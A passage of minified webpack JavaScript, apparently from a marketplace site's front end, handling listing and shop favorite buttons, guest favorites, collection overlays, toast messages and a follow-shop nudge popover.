t=(0,p["default"])(e||{},{loadUserFavs:false,updateMany:false,delayInit:false});this.guestFavoritesEnabled=o["default"].getBoolean("guest_favorites_enabled",false);this.loadUserFavs=t.loadUserFavs&&(E["default"].isSignedIn()||this.guestFavoritesEnabled);this.updateMany=t.updateMany;this.delayInit=t.delayInit;this.listingIDFavoriteState={};this.isTouchSupported=(0,m["default"])();this.isListingPage=o["default"].getBoolean("collections_is_listing_page",false);this.isMwebListingPage=this.isTouchSupported&&this.isListingPage;document.body.addEventListener("asyncListingsLoaded",this.update.bind(this));this.isW2AExperimentEnabled=o["default"].featureIsEnabled("sitewide_si_mweb_gated_favoriting");if(this.isW2AExperimentEnabled){(0,N.mountDialogs)();this.dialogModal=N.DialogModal.getDialogInstance(R.ID.CD1167)}}shouldShowW2APrompt(e){var t;const i=null===(t=this.dialogModal)||void 0===t?void 0:t.getCookieHandler();return this.isW2AExperimentEnabled&&e&&!(null!==i&&void 0!==i&&i.isDismissed())}init(e,t){if(this.delayInit)return;this.SELECTORS={toastContainer:document.body,favoriteContainer:e||"[data-accessible-btn-fave]",favoriteButton:t||null,favoriteIconContainer:"[data-favorite-icon-container]",favoritedIcon:"[data-favorited-icon]",notFavoritedIcon:"[data-not-favorited-icon]",listingDrawer:"#user-lists-overlay",favoritesConfirmationButton:"[data-favorites-confirmation-button]",favoritesCount:"[data-favorites-count]",prolistSelector:b["default"].getAdSelector(),listingCardSelector:"[data-listing-card-v2]"};this.$favoriteContainer=n()(this.SELECTORS["favoriteContainer"]);if(!E["default"].isSignedIn()&&!this.guestFavoritesEnabled)return;this.setupNamespace(e,t);this.$toastContainer=n()(this.SELECTORS["toastContainer"]);this.updateLists=new r["default"];this.updateLists.init();if(!this.collectionList){this.collectionList=new l["default"](this.updateLists);this.collectionList.init()}this.currentListingId=null;this.$currentTarget=null;this.taIntercept=null;this.isTestAccountUser=o["default"].getBoolean("user_is_test_account",false);this.isTestAccountUser&&(this.taIntercept=new w["default"](this.handleClick.bind(this)));const i=this.$favoriteContainer.data("listing-id");if(i){const e=n()(`h1[data-listing-id="${i}"]`);if(1===e.length){const t=e.attr("id")||(0,g["default"])("listing-title");e.attr("id",t);this.$favoriteContainer.filter(`[data-listing-id="${i}"]`).attr("aria-describedby",t)}}if(this.loadUserFavs){this.performanceMark("Updating Faves Start");this.addCurrentFavoritesForUser(this.getListingIDsToUpdate());this.performanceMark("Updating Faves End");this.performanceMeasure("Updating Favorites","Updating Faves Start","Updating Faves End");this.logTimingForFaveUpdateMonitoring("updating_fave_state","Updating Favorites")}this.bindEvents();if(this.isTestAccountUser){var s;null===(s=this.taIntercept)||void 0===s?void 0:s.tABind()}this.isFirstFavoriteAfterLoad=true;this.initialized=true;this.isEligibleMiniCollectionsMenu=o["default"].getBoolean("is_eligible_mini_collections_menu",false)}update(){if(!E["default"].isSignedIn()&&!this.guestFavoritesEnabled)return;if(this.delayInit&&!this.initialized){this.delayInit=false;this.init();this.initialized=true;return}if(this.loadUserFavs){this.performanceMark("Updating Faves Async Start");this.$favoriteContainer=n()(this.SELECTORS["favoriteContainer"]);const e=this.getListingIDsToUpdate();const t=Object.keys(this.listingIDFavoriteState);const i=e.filter((e=>{const i=!t.includes(`${e}`);i&&this.setFavoriteStatusForListing(e,false);return i}));const s=e.filter((e=>t.includes(`${e}`)));this.addCurrentFavoritesForUser(i);s.forEach((e=>{const t=this.getTargetFromListingID(e);const i=this.listingIDFavoriteState[e];!t.last().data("is-faved")&&i&&this.displayFavoritedIcon(t)}));this.performanceMark("Updating Faves Async End");this.performanceMeasure("Updating Favorites Async","Updating Faves Async Start","Updating Faves Async End");this.logTimingForFaveUpdateMonitoring("updating_fave_state_async","Updating Favorites Async")}else this.$favoriteContainer=n()(this.SELECTORS["favoriteContainer"]);this.bindFavoriteButtons()}bindFavoriteButtons(){this.$favoriteContainer.off(this.getNamespacedEventName("click"),this.SELECTORS.favoriteButton);this.isTestAccountUser?this.$favoriteContainer.on(this.getNamespacedEventName("click"),this.SELECTORS.favoriteButton,this.taIntercept.tAHandleClick.bind(this.taIntercept)):this.$favoriteContainer.on(this.getNamespacedEventName("click"),this.SELECTORS.favoriteButton,this.handleClick.bind(this))}bindEvents(){this.bindFavoriteButtons();this.$toastContainer.off(this.getNamespacedEventName("click"),this.SELECTORS["favoritesConfirmationButton"]).on(this.getNamespacedEventName("click"),this.SELECTORS["favoritesConfirmationButton"],(()=>{this.openCollectionOverlay("toast")}));this.$toastContainer.off(this.getNamespacedEventName("alert.dismissed")).on(this.getNamespacedEventName("alert.dismissed"),this.focusOnFavoriteButton.bind(this))}getNamespacedEventName(e){return`${e}.${this.namespace}`}setupNamespace(e,t){this.namespace=e||"default";t&&(this.namespace+=t);"default"!==this.namespace&&(this.namespace=(this.namespace||"").toLowerCase().replace(/[^a-z0-9]/gi,""));return this}fetchCollectionList(e,t,i){if(this.shouldShowW2APrompt(e))return;this.collectionList.fetchCollectionList(this.currentListingId,t,false,i);this.isFirstFavoriteAfterLoad=false}handleClick(e){var t,i;e.preventDefault();e.stopPropagation();const s=n()(e.currentTarget);this.currentListingId=s.data("listing-id");this.$currentTarget=s;const l=(0,y.getPageType)(s[0]);const d=s.find(this.SELECTORS["favoritedIcon"]).hasClass(this.SHOW_ICON_CLASS);const c=!d;const u=null!==(t=null!==(i=s.attr("data-source"))&&void 0!==i?i:s.children().attr("data-source"))&&void 0!==t?t:null;a["default"].logEvent({event_name:"neu_favorite_click",is_prolist:this.isProlist(this.$currentTarget),is_add:c,listing_id:this.currentListingId,page_type:l});const h=this.isEligibleMiniCollectionsMenu&&s.attr("data-source")===D;c&&(0,O["default"])({event:"addToFavorites",listingId:this.currentListingId,eventSource:u});if(h)c&&this.handleHeartChange(s,c,false);else if(s.data("add-to-collection-button")){this.handleHeartChange(s,true,false);this.collectionList.fetchCollectionList(this.currentListingId,s,false,"listing_buybox",false)}else if(s.data("add-to-registry-button")){const e=o["default"].getString("registry_collection_key");null!==e?this.handleHeartChange(s,true,true,e,"listing_buybox"):this.collectionList.fetchCollectionList(this.currentListingId,s,false,"listing_buybox",true)}else if(s.data("in-list"))this.collectionList.fetchCollectionList(this.currentListingId,s,false,u,false);else if(d){const e=s.data("direct-add-to-collection");e&&!this.isListingPage?this.collectionList.fetchCollectionList(this.currentListingId,s,false,u):this.handleHeartChange(s,false,false)}else{this.handleHeartChange(s,c,false);if(this.isMwebListingPage)if(this.isFirstFavoriteAfterLoad){document.body.addEventListener(C.CHOOSE_PRIVACY_MODAL_EXITED_EVENT_NAME,(e=>{const t=e;if(true===t.detail.isListingFavorite){setTimeout((()=>{this.fetchCollectionList(c,s,u)}),250);this.isFirstFavoriteAfterLoad=false}}));document.body.addEventListener(r.CHOOSE_PRIVACY_MODAL_NOT_PRESENT_EVENT_NAME,(()=>{this.fetchCollectionList(c,s,u)}))}else this.fetchCollectionList(c,s,u)}!this.favoritesOrCollectionsLanding&&o["default"].getBoolean("show_sidebar_cart",false)&&document.dispatchEvent(new CustomEvent(L.FAVORITE_BUTTON_CLICKED,{detail:{isAdd:c,listingId:this.currentListingId}}));!c&&h&&s[0]&&this.isInList(s[0])&&this.collectionList.fetchCollectionList(this.currentListingId,s,false,u)}handleHeartChange(e,t,i,s=null,n=null){var a,r,l,d;const c=null!==(a=null!==(r=e.attr("data-source"))&&void 0!==r?r:e.children().attr("data-source"))&&void 0!==a?a:null;const u=this.isEligibleMiniCollectionsMenu&&c===D;const h=e.data("listing-id");const p=u||e.data("suppress-favorite-toast")||this.shouldShowW2APrompt(t)||false;const v=e.data("skip-privacy-check")||false;const _=c===I.REACT_CARD_DATA_SOURCE;if(!this.guestFavoritesEnabled&&!i&&!_){t?this.displayFavoritedIcon(e):this.displayNotFavoritedIcon(e);this.setFavoriteStatusForListing(h,t)}o["default"].getBoolean("is_favorite_popover_nudge_enabled",false)&&document.body.dispatchEvent(new CustomEvent("favoriteListingInitiated"));const f=this.isAddToCollectionButton(e);const g=this.getContainers(e);const m=null!==(l=g.data("listing-source"))&&void 0!==l?l:null;const E=null!==(d=g.data("logging-key"))&&void 0!==d?d:null;this.guestFavoritesEnabled?this.updateGuestFavorites(h,t,e,null!==n&&void 0!==n?n:c,m,E):_?this.favoritesOrCollectionsLanding=true:this.updateLists.updateList(h,t,e,null,s,this.shouldIncludeToast(t,f,i,p),i,null,null,null!==n&&void 0!==n?n:c,null!==f&&void 0!==f?f:null,this.isProlist(e),v,m,E);if(this.shouldShowW2APrompt(t)){var b;null===(b=this.dialogModal)||void 0===b?void 0:b.openDialog({listingId:h})}}updateGuestFavorites(e,t,i,s,n,o){t?this.addGuestFavorite(e,i,n,o):this.removeGuestFavorite(e,i,s)}addGuestFavorite(e,t,i,s){let n={};i&&s&&(n={...n,listing_source:i,logging_key:s});(0,A["default"])((0,u["default"])(e,n)).then((i=>{if(i.ok)return i.json().then((i=>{this.displayFavoritedIcon(t);this.setFavoriteStatusForListing(e,true);i.toast_html&&this.updateLists.renderAlert(i.toast_html)}));return i.json().then((e=>{if("max_guest_favorites"===e.reason)if(e.redirect_url)window.location=e.redirect_url;else{const e=new S["default"];e.triggerOverlay("email-first",T["default"].href,"max_guest_favorites",null)}}))}))}removeGuestFavorite(e,t,i){const s=(0,y.getPageType)(t[0]);(0,A["default"])((0,h["default"])(e)).then((e=>{if(e.ok)return e.json();if(404===e.status)throw new Error("Listing is not favorited.");throw new Error(e.statusText)})).then((n=>{this.displayNotFavoritedIcon(t);this.setFavoriteStatusForListing(e,false);n.toast_html&&this.updateLists.renderAlert(n.toast_html);a["default"].logEvent({event_name:"favorite_listing_removed",listing_id:this.currentListingId,page_type:s,source:i})}))}isAddToCollectionButton(e){return e.data("add-to-collection-button")}shouldIncludeToast(e,t,i=false,s=false){if(t||s)return false;return e&&!this.isMwebListingPage||!e||i}setListingFaved(e){const t=e.data("favorited-label");const i=this.getContainers(e);i.data("is-faved",true).find("[data-a11y-label]").text(t)}setFavedVisible(e){let t=this.getContainers(e);t.find(this.SELECTORS["favoritedIcon"]).addClass(this.SHOW_ICON_CLASS).removeClass(this.HIDE_ICON_CLASS);t.find(this.SELECTORS["notFavoritedIcon"]).addClass(this.HIDE_ICON_CLASS).removeClass(this.SHOW_ICON_CLASS);t.find(this.SELECTORS["favoriteIconContainer"]).addClass("animate-dots");t=t.filter(":not([data-always-show='true'])");const i=t.find(this.SELECTORS["favoritesCount"]);const s=e.attr("data-source");const n=s===I.REACT_CARD_DATA_SOURCE;if(!this.isTouchSupported&&!i.length&&!n){t.removeClass(this.VISIBILITY_HIDDEN);t.addClass(this.VISIBILITY_VISIBLE);t.addClass(this.CANCEL_ANIMATION)}}getContainers(e){const t=e.data("listing-id");let i=e;this.updateMany&&t&&(i=n()(document).find(`${this.SELECTORS["favoriteContainer"]}[data-listing-id='${t}']`));return i}displayFavoritedIcon(e){this.setListingFaved(e);this.setFavedVisible(e)}displayNotFavoritedIcon(e){const t=e.data("favorite-label");let i=this.getContainers(e);i.data("is-faved",false).find("[data-a11y-label]").text(t);i.find(this.SELECTORS["favoritedIcon"]).addClass(this.HIDE_ICON_CLASS).removeClass(this.SHOW_ICON_CLASS);i.find(this.SELECTORS["notFavoritedIcon"]).addClass(this.SHOW_ICON_CLASS).removeClass(this.HIDE_ICON_CLASS);i.find(this.SELECTORS["favoriteIconContainer"]).removeClass("animate-dots");i=i.filter(":not([data-always-show='true'])");const s=i.find(this.SELECTORS["favoritesCount"]);const n=e.attr("data-source");const o=n===I.REACT_CARD_DATA_SOURCE;if(!this.isTouchSupported&&!s.length&&!o){i.addClass(this.VISIBILITY_HIDDEN);i.removeClass(this.VISIBILITY_VISIBLE);i.removeClass(this.CANCEL_ANIMATION)}}openCollectionOverlay(e=""){if(this.currentListingId){this.collectionList.fetchCollectionList(this.currentListingId,this.$currentTarget,true,e,false,this.isProlist(this.$currentTarget));this.updateLists.removeAlert()}}focusOnFavoriteButton(){if(null!==this.$currentTarget&&document.activeElement===n()(this.SELECTORS["favoritesConfirmationButton"])[0]){const e=window.pageXOffset;const t=window.pageYOffset;this.$currentTarget.trigger("focus");window.scrollTo(e,t)}}addCurrentFavoritesForUser(e){if(!e.length)return;this.guestFavoritesEnabled?(0,A["default"])((0,c["default"])()).then((e=>{if(e.ok)return e.json();throw new Error(e.statusText)})).then((e=>{Object.prototype.hasOwnProperty.call(e,"ids")&&this.updateFavoriteStatusFromListingIDs(Object.keys(e.ids).map((e=>parseInt(e,10))))})).catch((t=>{v["default"].error(`Failure ajax requesting lazy loaded guest listing favorites. Error: ${t.message}`);_["default"].captureException(t,{tags:{component:"guest-favorite-listing-button"},extra:{listingIds:e}})})):(0,A["default"])((0,d["default"])({listing_ids:e})).then((e=>{if(e.ok)return e.json();throw new Error(e.statusText)})).then((e=>{if(e&&Object.prototype.hasOwnProperty.call(e,"map"))if(Object.prototype.hasOwnProperty.call(e,"favorites_key"))this.updateStatusFromCollectionMap(e.map,e.favorites_key);else{const t=Object.keys(e.map).map((e=>parseInt(e,10)));this.updateFavoriteStatusFromListingIDs(t)}})).catch((t=>{v["default"].error(`Failure ajax requesting lazy loaded listing favorites. Error: ${t.message}`);_["default"].captureException(t,{tags:{component:"favorite-listing-button"},extra:{listingIds:e}})}))}setStatusForListing(e,t,i){const s=this.getTargetFromListingID(e);if(t){this.setFavoriteStatusForListing(e,true);this.setListingFaved(s)}else if(i){const e=this.getContainers(s);this.setInList(e)}}updateStatusFromCollectionMap(e,t){for(const o in e){var i,s,n;if(!this.isTestAccountUser&&this.isEligibleMiniCollectionsMenu&&o===(null===(i=this.$favoriteContainer)||void 0===i?void 0:i.data("listing-id").toString()))return;const a=null===(s=e[o])||void 0===s?void 0:s.includes(t);const r=a&&1===(null===(n=e[o])||void 0===n?void 0:n.length);const l=parseInt(o,10);this.setFavedVisible(this.getTargetFromListingID(l));this.setStatusForListing(l,!!a,!r)}}updateFavoriteStatusFromListingIDs(e){try{e.forEach((e=>{this.setListingFaved(this.getTargetFromListingID(e));this.setFavoriteStatusForListing(e,true)}));e.forEach((e=>{this.setFavedVisible(this.getTargetFromListingID(e))}))}catch(t){const e=this.guestFavoritesEnabled?"guest-favorite-listing-button":"favorite-listing-button";_["default"].captureException(t,{tags:{component:e}})}}isInFaves(e){return"true"===e.getAttribute("data-is-faved")||n()(e).data("is-faved")||false}isInList(e){return"true"===e.getAttribute("data-in-list")||n()(e).data("is-list")||false}setInList(e){e.data("in-list",true);e.each(((e,t)=>t.setAttribute("data-in-list","true")))}setHasFaveInfo(e){e.data("has-fave-info",true);e.each(((e,t)=>t.setAttribute("data-has-fave-info","true")))}setFavoriteStatusForListing(e,t){this.listingIDFavoriteState[`${e}`]=t}getTargetFromListingID(e){return this.$favoriteContainer.is("[data-accessible-btn-fave]")?this.$favoriteContainer.filter(`[data-listing-id=${e}]`):this.$favoriteContainer.find(`[data-listing-id=${e}]`)}getListingIDsToUpdate(){try{const e=this.$favoriteContainer.is("[data-accessible-btn-fave]")?this.$favoriteContainer.filter("[data-listing-id]:not([data-has-fave-info='true'])"):this.$favoriteContainer.find("[data-listing-id]:not([data-has-fave-info='true'])");if(!e.length){const e=this.$favoriteContainer.data("listing-id");if(e&&!this.$favoriteContainer.data("has-fave-info"))return[e];return[]}const t=0===Object.keys(this.listingIDFavoriteState).length;return e.map(((e,i)=>{const s=n()(i).data("listing-id");if(t){const e=n()(i).data("is-faved")||false;this.setFavoriteStatusForListing(s,e)}return s})).get().filter(((e,t,i)=>i.indexOf(e)===t))}catch(e){v["default"].error("Error when getting listing IDs for lazy loading listing favorites",{error:e})}return[]}isProlist(e){if(!e)return false;return e.closest(this.SELECTORS.listingCardSelector).find(this.SELECTORS.prolistSelector).length>0}logTimingForFaveUpdateMonitoring(e,t){if(window.performance&&window.performance.getEntriesByName){const i=window.performance.getEntriesByName(t);if(!i[0])return;const s=i[0].duration;f["default"].timing(`favorite_listing_button.${e}`,s,.001)}}performanceMark(e){window.performance&&window.performance.mark&&window.performance.mark(e)}performanceMeasure(e,t="",i=""){window.performance&&window.performance.measure&&window.performance.measure(e,t,i)}}const F=x},49958:(e,t,i)=>{"use strict";var s=i(88057);var n=i(39585);var o=i(55110);(0,s.onDOMReady)((()=>{o["default"].getBoolean("is_listing_preview",false)||new n["default"]({loadUserFavs:o["default"].getBoolean("load_user_faves_option",true),updateMany:o["default"].getBoolean("update_many_faves_option",true),delayInit:o["default"].getBoolean("is_async_only_faves_option",false)}).init()}))},94017:(e,t,i)=>{"use strict";i.d(t,{FAVORITE_STATUS_CHANGED_EVENT_NAME:()=>v,dispatchFavoriteStatusChangedEvent:()=>_});var s=i(55110);var n=i(40410);var o=i(13801);var a=i(17119);var r=i(36529);var l=i(32444);var d=i(63825);var c=i(35784);var u=i(6831);const h="wt-z-index-5";const p="wt-z-index-6";const v="shop-follow-status-change";const _=(e,t,i)=>{document.body.dispatchEvent(new CustomEvent(v,{detail:{shopId:e,isAdd:t,target:i}}))};const f=function(){};f.prototype={init(e,t,i,n=(e=>{}),o=false,r=false,l=false){this.SELECTORS={favoriteContainer:e,favoriteButton:t,favoritedIcon:"[data-favorited-icon]",notFavoritedIcon:"[data-not-favorited-icon]",iconContainer:".favorite-listing-button-icon-container",successAlert:"[data-favorite-shops-alert]",successAlertLink:"[data-shop-follow-toast-link]",removedMessageToast:"[data-favorite-shops-removed-alert]",removedMessageToastLink:"[data-remove-shop-follow-toast-link]",successToastSweepstakesPortion:"[data-favorite-shops-alert--sweepstakes-portion]",successToastCorePortion:"[data-favorite-shops-alert--core-portion]"};this.favoriteContainers=document.querySelectorAll(this.SELECTORS["favoriteContainer"]);this.callback=n;this.favoriteSource=void 0===i?"other":i;this.isSignedIn=!!a["default"].getSignedInUserId();if(!this.isSignedIn){Array.prototype.forEach.call(this.favoriteContainers,(e=>this.bindSignedOutEvents(e)));return}this.enableToastMessages=l;const d=s["default"].getBoolean("show_shop_recs",false);this.supressToastMessages=!d&&!l;this.ANIMATION_CLASS="animate-dots";this.CANCEL_ANIMATION_CLASS="neu-favorite-cancel-animation";if(this.supressToastMessages||r)if(r){this.SHOW_ICON_CLASS="";this.HIDE_ICON_CLASS="wt-display-none"}else{this.SHOW_ICON_CLASS="display-block";this.HIDE_ICON_CLASS="display-none"}else{this.SHOW_ICON_CLASS="wt-display-block";this.HIDE_ICON_CLASS="wt-display-none"}this.successToast=document.querySelector(this.SELECTORS.successAlert);this.successToastSweepstakesPortion=document.querySelector(this.SELECTORS.successToastSweepstakesPortion);this.successToastCorePortion=document.querySelector(this.SELECTORS.successToastCorePortion);this.removedMessageToast=document.querySelector(this.SELECTORS.removedMessageToast);this.isSeller=o;Array.prototype.forEach.call(this.favoriteContainers,(e=>{this.bindEvents(e)}));if(this.removedMessageToast&&this.successToast){this.attachAnimationEndListener(this.removedMessageToast);this.attachAnimationEndListener(this.successToast);this.successToastSweepstakesPortion&&this.attachAnimationEndListener(this.successToastSweepstakesPortion)}},attachAnimationEndListener(e){e.addEventListener("animationend",(t=>{if("web-toolkit-wt-animated--disappear-03"!==t.animationName)return;this.successToastSweepstakesPortion||e.classList.remove("wt-display-flex-xs");e.classList.add("wt-display-none");e.classList.remove("wt-animated--disappear-03")}))},initReactComponent(e){this.favoriteSource=void 0===e?"other":e;this.isSignedIn=!!a["default"].getSignedInUserId()},bindSignedOutEvents(e){if(null===e)return;const t=e.querySelectorAll(this.SELECTORS["favoriteButton"]);Array.prototype.forEach.call(t,(e=>{e.addEventListener("click",(t=>{t.currentTarget===e&&this.handleSignedOutClick(t)}))}))},handleSignedOutClick(e){const t=e.currentTarget.dataset.shopId;this.logFavoriteClickEvent(true,t,false)},logFavoriteClickEvent(e,t,i=null){r["default"].logEvent({event_name:e?"favorite_shop":"remove_favorite_shop",source:i?`${this.favoriteSource}_${i}`:this.favoriteSource,shop_id:Number(t),object_id:Number(t)});(0,d["default"])(this.favoriteSource,this.isSignedIn,e);d.STATSD_FAVORITE_LOGGING_SOURCES_ALLOW_LIST.includes(this.favoriteSource)&&(this.isSignedIn||r["default"].logEvent({event_name:"signed_out_shop_favorite_modal_triggered",source:this.favoriteSource,shop_id:Number(t),object_id:Number(t)}))},bindEvents(e){if(0===e.length||e.classList.contains("attached"))return;e.classList.add("attached");const t=e.querySelectorAll(this.SELECTORS["favoriteButton"]);Array.prototype.forEach.call(t,(e=>{e.addEventListener("click",(t=>{t.currentTarget===e&&this.handleClick(t)}))}));document.body.addEventListener(v,(e=>{Array.prototype.forEach.call(t,(t=>{Number(t.dataset.shopId)===Number(e.detail.shopId)&&t!==e.detail.target&&this.syncButton(t,e.detail.isAdd)}))}))},handleClick(e){if(true===this.isSeller)return;e.preventDefault();e.stopPropagation();e.returnValue=false;e.cancelBubble=true;const t=e.currentTarget;const i="true"!==t.dataset.isFaved;const s=(e=false)=>{this.handleHeartChange(t,i,e);const s=t.dataset.shopId;const n=t.dataset.moduleName;this.logFavoriteClickEvent(i,s,n);this.favoriteShop(i,s);t.setAttribute("data-is-faved",i);this.callback(i,t.parentNode);_(s,i,t)};this.successToastSweepstakesPortion&&i?(0,l["default"])((0,c["default"])()).then((e=>{if(!e.ok)throw new Error;e.json().then((e=>{const t=e.value;const i=(t+1)%5===0;s(i)}))})).catch((e=>{u["default"].increment("shop_favoriting.sweepstakes.error.v1");s()})):s()},handleHeartChange(e,t,i=false,s=false){t?this.displayFavoritedIcon(e,i,s):this.displayNotFavoritedIcon(e,s)},favoriteShop(e,t){e?(0,l["default"])((0,n["default"])(t)):(0,l["default"])((0,o["default"])(t))},displayFavoritedIcon(e,t,i=false){const s=e.querySelector(this.SELECTORS["favoritedIcon"]);""!==this.SHOW_ICON_CLASS&&s.classList.add(this.SHOW_ICON_CLASS);s.classList.remove(this.HIDE_ICON_CLASS);const n=e.querySelector(this.SELECTORS["notFavoritedIcon"]);n.classList.add(this.HIDE_ICON_CLASS);""!==this.SHOW_ICON_CLASS&&n.classList.remove(this.SHOW_ICON_CLASS);if(!this.supressToastMessages){const s=e.querySelector(this.SELECTORS["iconContainer"]);null!==s&&s.classList.add(this.ANIMATION_CLASS);e.classList.add(this.CANCEL_ANIMATION_CLASS);const n=this.successToast.querySelector(this.SELECTORS["successAlertLink"]);n&&n.removeAttribute("tabindex");i||this.showSuccessMessage(this.successToast,t)}},displayNotFavoritedIcon(e,t=false){const i=e.querySelector(this.SELECTORS["favoritedIcon"]);i.classList.add(this.HIDE_ICON_CLASS);""!==this.SHOW_ICON_CLASS&&i.classList.remove(this.SHOW_ICON_CLASS);const s=e.querySelector(this.SELECTORS["notFavoritedIcon"]);""!==this.SHOW_ICON_CLASS&&s.classList.add(this.SHOW_ICON_CLASS);s.classList.remove(this.HIDE_ICON_CLASS);if(!this.supressToastMessages){const i=e.querySelector(this.SELECTORS["iconContainer"]);null!==i&&i.classList.remove(this.ANIMATION_CLASS);e.classList.remove(this.CANCEL_ANIMATION_CLASS);const s=this.removedMessageToast.querySelector(this.SELECTORS["removedMessageToastLink"]);s&&s.removeAttribute("tabindex");t||this.showSuccessMessage(this.removedMessageToast)}},hidePortion(e){e&&!e.classList.contains("wt-animated--is-hidden")&&e.classList.add("wt-animated--disappear-03")},showPortion(e){if(e){e.classList.remove("wt-hide-xs","wt-display-none");e.classList.add("wt-animated--appear-03");e.classList.remove("wt-animated--is-hidden","wt-animated--disappear-03")}},resetCorePortionToShowAlways(){this.successToastCorePortion.classList.remove("wt-hide-xs");this.successToastCorePortion.classList.add("wt-display-flex-xs");this.successToastCorePortion.classList.remove("wt-display-flex-md");this.showPortion(this.successToastCorePortion)},setCorePortionToShowMdPlus(){this.successToastCorePortion.classList.add("wt-hide-xs");this.successToastCorePortion.classList.remove("wt-display-flex-xs");this.successToastCorePortion.classList.add("wt-display-flex-md")},showSuccessMessageWithSweepstakesEnabled(e,t=false){if(this.enableToastMessages){e.classList.remove("wt-display-none");this.hideAllToasts()}if(this.hideSuccessMessageTimeout&&this.enableToastMessages){clearTimeout(this.hideSuccessMessageTimeout);this.hidePortion(this.successToastSweepstakesPortion)}this.resetCorePortionToShowAlways();if(t){this.showPortion(this.successToastSweepstakesPortion);this.setCorePortionToShowMdPlus()}e.classList.add("wt-animated--appear-03");e.classList.remove("wt-animated--is-hidden","wt-animated--disappear-03");e.setAttribute("aria-hidden",false);this.hideSuccessMessageTimeout=setTimeout((()=>{this.hideSuccessMessage(e);t&&this.hidePortion(this.successToastSweepstakesPortion)}),5e3);this.toggleZIndex(e);e.setAttribute("aria-disabled",false)},showSuccessMessage(e,t=false){if(this.successToastSweepstakesPortion)return this.showSuccessMessageWithSweepstakesEnabled(e,t);if(this.enableToastMessages){e.classList.remove("wt-display-none");e.classList.add("wt-display-flex-xs");this.hideAllToasts()}this.hideSuccessMessageTimeout&&this.enableToastMessages&&clearTimeout(this.hideSuccessMessageTimeout);e.classList.add("wt-animated--appear-03");e.classList.remove("wt-animated--is-hidden","wt-animated--disappear-03");e.setAttribute("aria-hidden",false);this.hideSuccessMessageTimeout=setTimeout((()=>{this.hideSuccessMessage(e)}),5e3);this.toggleZIndex(e);e.setAttribute("aria-disabled",false)},hideSuccessMessage(e){e===this.successToast?this.makeShopFollowToastUntabbable():e===this.removedMessageToast&&this.makeRemoveShopFollowToastUntabbable();e.classList.remove("wt-animated--appear-03");e.classList.add("wt-animated--disappear-03");e.setAttribute("aria-hidden",true);e.setAttribute("aria-disabled",true);this.toggleZIndex(e)},makeRemoveShopFollowToastUntabbable(){const e=this.removedMessageToast.querySelector(this.SELECTORS["removedMessageToastLink"]);e&&e.setAttribute("tabindex","-1")},makeShopFollowToastUntabbable(){const e=this.successToast.querySelector(this.SELECTORS["successAlertLink"]);e&&e.setAttribute("tabindex","-1")},hideAllToasts(){this.removedMessageToast.classList.contains("wt-animated--appear-03")&&this.hideSuccessMessage(this.removedMessageToast);if(this.successToast.classList.contains("wt-animated--appear-03")){this.hideSuccessMessage(this.successToast);this.successToastSweepstakesPortion&&this.successToastSweepstakesPortion.classList.add("wt-hide-xs")}},toggleZIndex(e){e.classList.contains(h)?e.classList.replace(h,p):e.classList.contains(p)?e.classList.replace(p,h):e.classList.add(p)},syncButton(e,t){this.handleHeartChange(e,t,false,true);e.setAttribute("data-is-faved",t);this.callback(t,e.parentNode)}};var g=null&&f},80933:(e,t,i)=>{"use strict";i.d(t,{default:()=>l});var s=i(94017);var n=i(36529);var o=i(83629);function a(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class r{constructor(){a(this,"hasAddedShowListener",false);a(this,"nudge",void 0);a(this,"closeOnFollowShopButtonClickCallback",null);a(this,"showEventCallback",null)}isNudgeAttached(){return!!this.nudge}static nudgeExists(){return!!document.querySelector(r.SELECTORS.NUDGE)}static dispatchShowNudgeEvent(){document.body.dispatchEvent(new CustomEvent(r.SHOW_EVENT))}findAndAttachNudge(){const e=document.querySelector(r.SELECTORS.NUDGE);if(e){this.nudge=e;if(!this.hasAlreadyOpenedNudgeForShop(this.getShopId())){this.enableCloseButton();new o["default"];this.enableCloseOnFollowShopButtonClick();this.enableCloseOnEscapeClick();this.listenForShowFavoriteShopNudge()}}else false}listenForShowFavoriteShopNudge(){if(!this.hasAddedShowListener){this.showEventCallback=this.openNudgeIfNotAlreadyOpened.bind(this);document.body.addEventListener(r.SHOW_EVENT,this.showEventCallback);this.hasAddedShowListener=true}}clearExistingNudge(){var e;null===(e=this.nudge)||void 0===e?void 0:e.remove();this.nudge=void 0;null!==this.showEventCallback&&document.body.removeEventListener(r.SHOW_EVENT,this.showEventCallback);null!==this.closeOnFollowShopButtonClickCallback&&document.body.removeEventListener(s.FAVORITE_STATUS_CHANGED_EVENT_NAME,this.closeOnFollowShopButtonClickCallback);this.hasAddedShowListener=false}openNudgeIfNotAlreadyOpened(){this.hasAlreadyOpenedNudgeForShop(this.getShopId())||this.openNudge()}enableCloseButton(){var e;const t=null===(e=this.nudge)||void 0===e?void 0:e.querySelector(r.SELECTORS.CLOSE_BUTTON);null===t||void 0===t?void 0:t.addEventListener("click",(()=>{this.closeNudge();n["default"].logEvent({event_name:r.TRACK_EVENTS.CLOSE_BUTTON_CLICKED})}))}enableCloseOnFollowShopButtonClick(){this.closeOnFollowShopButtonClickCallback=this.setNudgeCloseTimeout.bind(this);document.body.addEventListener(s.FAVORITE_STATUS_CHANGED_EVENT_NAME,this.closeOnFollowShopButtonClickCallback)}setNudgeCloseTimeout(){return window.setTimeout(this.closeNudge.bind(this),300)}enableCloseOnEscapeClick(){var e;null===(e=this.nudge)||void 0===e?void 0:e.addEventListener("keyup",(e=>{if("Escape"===e.key){this.closeNudge();n["default"].logEvent({event_name:r.TRACK_EVENTS.ESC_KEY_CLICKED})}}))}getShopFavoriteNudgeHistoryMap(){const e=window.sessionStorage.getItem(r.LOCAL_STORAGE_SHOP_FAVORITE_NUDGE_HISTORY);return e?JSON.parse(e):{}}hasAlreadyOpenedNudgeForShop(e){return!!this.getShopFavoriteNudgeHistoryMap()[e]}persistHasOpenedNudgeForShop(e){const t=this.getShopFavoriteNudgeHistoryMap();t[e]=true;return window.sessionStorage.setItem(r.LOCAL_STORAGE_SHOP_FAVORITE_NUDGE_HISTORY,JSON.stringify(t))}closeNudge(){var e,t,i,s;null===(e=this.nudge)||void 0===e?void 0:e.classList.remove("wt-animated--appear-01");null===(t=this.nudge)||void 0===t?void 0:t.classList.add("wt-animated--disappear-01");null===(i=this.nudge)||void 0===i?void 0:i.setAttribute("aria-expanded","false");null===(s=this.nudge)||void 0===s?void 0:s.setAttribute("aria-disabled","true")}focusOnFollowShopButton(){var e,t;null===(e=this.nudge)||void 